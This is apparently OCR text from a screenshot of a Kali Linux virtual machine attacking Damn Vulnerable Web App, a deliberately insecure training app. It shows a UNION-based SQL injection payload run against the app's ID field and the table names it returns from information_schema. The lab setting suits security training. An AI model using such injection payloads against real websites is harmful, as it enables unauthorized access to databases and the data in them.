 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Damn Vulnerable Web A... satish@kali: ~ satish@kali: ~ 04:54 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A
192.168.56.103/dvwa/vulnerabilities/sqli/?id=1'+and+1%3D1+union+select+null%2Ctable_name+from
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Surname: VIEWS
ID: 1' and 1=1 union select null,table_name from information_schema.tables#
First name:
Surname: guestbook
ID: 1' and 1=1 union select null,table_name from information_schema.tables#
First name:
Surname: users
ID: 1' and 1=1 union select null,table_name from information_schema.tables#
First name:
Surname: columns_priv
ID: 1' and 1=1 union select null,table_name from information_schema.tables#
First name:
Surname: db
ID: 1' and 1=1 union select null,table_name from information_schema.tables#
First name:
Surname: func
ID: 1' and 1=1 union select null,table_name from information_schema.tables#
First name:
Surname: help_category
ID: 1' and 1=1 union select null,table_name from information_schema.tables#
First name:
Surname: help_keyword
ID: 1' and 1=1 union select null,table_name from information_schema.tables#
First name:
Surname: help_relation
ID: 1' and 1=1 union select null,table_name from information_schema.tables#
First name:
Right Ctrl
Type here to search
ENG
4:54 PM
6/23/2020
2